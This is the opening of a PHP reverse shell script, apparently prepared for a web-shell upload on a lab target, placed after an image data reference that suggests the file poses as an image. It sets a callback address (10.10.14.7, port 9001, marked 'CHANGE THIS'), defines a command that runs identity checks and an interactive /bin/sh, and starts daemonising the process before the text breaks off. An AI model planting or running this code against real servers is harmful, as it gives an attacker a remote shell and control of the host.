 <?php

set_time_limit (0);

$VERSION = "1.0";

$ip = '10.10.14.7';  // CHANGE THIS

$port = 9001;       // CHANGE THIS

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; /bin/sh -i';

$daemon = 0;

$debug = 0;

//

// Daemonise ourself if possible to avoid zombies later

//

// pcntl_fork is hardly ever available, but will allow us to daemonise

// our php process and avoid zombies.  Worth a try...

if (function_exists('pcntl_fork')) {

// Fork and have the parent process exit

$pid = pcntl_fork();

if ($pid == -1) {

printit("ERROR: Can't fork");

exit(1);

}

if ($pid) {